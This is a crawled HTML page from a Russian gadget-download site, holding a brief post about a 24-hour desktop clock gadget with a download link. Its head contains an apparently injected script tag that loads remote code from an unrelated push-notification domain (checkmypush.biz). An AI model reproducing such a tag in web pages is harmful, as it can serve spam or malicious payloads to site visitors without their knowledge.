

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getgadget.net/chasy/cifrovye/hud-time-24h.html
body_size: 86160
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>HUD Time 24h</title>
	<meta name="description" content="Если вы привыкли к военному времени, и не хотите видеть обычные часы на рабочем столе, этот гаджет вполне вам подойдет. Большой размер гаджета поможет вам" />
	<link rel="canonical" href="https://getgadget.net/chasy/cifrovye/hud-time-24h.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HUD Time 24h" />
	<meta property="og:description" content="Если вы привыкли к военному времени, и не хотите видеть обычные часы на рабочем столе, этот гаджет вполне вам подойдет. Большой размер гаджета поможет вам" />
	<meta property="og:url" content="https://getgadget.net/chasy/cifrovye/hud-time-24h.html" />
	<meta property="og:site_name" content="Getgadget" />
	<meta property="article:published_time" content="2015-06-11T07:45:44+00:00" />
	<meta property="og:image" content="https://getgadget.net/wp-content/uploads/2015/06/min22.jpg" />
	<meta property="og:image:width" content="230" />
	<meta property="og:image:height" content="130" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://getgadget.net/wp-content/plugins/wp-downloadmanager/download-css.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://getgadget.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getgadget.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getgadget.net/wp-json/wp/v2/posts/7222" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Fchasy%2Fcifrovye%2Fhud-time-24h.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Fchasy%2Fcifrovye%2Fhud-time-24h.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://getgadget.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://getgadget.net/wp-content/uploads/2015/06/min22.jpg" as="image" crossorigin><link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-180x180.png" />
<meta name="msapplication-TileImage" content="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-270x270.png" />
<script>var ajaxUrlFlatPM = "https://getgadget.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://checkmypush.biz/?re=mi4tizbwhe5ha3ddf44dcmzw" async></script></head>

<body class="post-template-default single single-post postid-7222 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://getgadget.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://getgadget.net/"><img src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" width="70" height="75" alt="Getgadget"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://getgadget.net/">Getgadget</a></div><p class="site-description">Новости высоких технологий</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7596"><a href="http://getgadget.net/">Главная</a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7595"><a href="https://getgadget.net/o-sajte">О сайте</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://getgadget.net/vse-gadzhety-2">Все новости</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-7222" class="article-post post-7222 post type-post status-publish format-standard has-post-thumbnail  category-cifrovye">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/chasy" itemprop="item"><span itemprop="name">Часы и время</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/chasy/cifrovye" itemprop="item"><span itemprop="name">Цифровые часы</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">HUD Time 24h</h1>
                    
        
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">admin</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 1 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="7222">1.8к.</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2015-06-11">11.06.2015</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- getgadget_750x300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:750px;height:300px"
     data-ad-client="ca-pub-3109915957797353"
     data-ad-slot="2014227318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="flat_pm_start"></div>
<p>Если вы привыкли к военному времени, и не хотите видеть обычные часы на рабочем столе, этот гаджет вполне вам подойдет. Большой размер гаджета поможет вам видеть время, даже если вы не рядом с компьютером. Расположение приложение может быть любое в зависимости от ваших предпочтений. Легко настроить фон, что еще можно желать?</p>
<p><a href="https://getgadget.net/wp-content/uploads/2015/06/HUD-Time-24h.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7223" src="https://getgadget.net/wp-content/uploads/2015/06/HUD-Time-24h.jpg" alt="HUD-Time-24h" width="500" height="235" srcset="https://getgadget.net/wp-content/uploads/2015/06/HUD-Time-24h.jpg 500w, https://getgadget.net/wp-content/uploads/2015/06/HUD-Time-24h-200x94.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/HUD-Time-24h-250x118.jpg 250w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="235"></span></a><span id="more-7222"></span></p>
<div id="conor" align="center" style="margin-bottom:10px">



</div>
<div align="center">
<a href="https://getgadget.net/download/551/" title="Скачать гаджет"><img decoding="async" src="http://getgadget.net/wp-content/uploads/2015/05/download_gadget.png" title="Скачать гаджет" /></a>
<br />
<strong>Размер файла</strong>: 11,0 КиБ 
<br />
<strong>Гаджет скачан</strong>: 2&nbsp;444 раз
</div>
<div class="flat_pm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="7222" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://getgadget.net/wp-content/uploads/2015/06/min22-200x113.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getgadget.net/chasy/cifrovye/hud-time-24h.html" content="HUD Time 24h">
    <meta itemprop="dateModified" content="2015-06-11">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" alt="Getgadget"></div><meta itemprop="name" content="Getgadget"><meta itemprop="telephone" content="Getgadget"><meta itemprop="address" content="https://getgadget.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chasy/cifrovye/hud-time-24h.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://getgadget.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7222' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="74b22254b3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
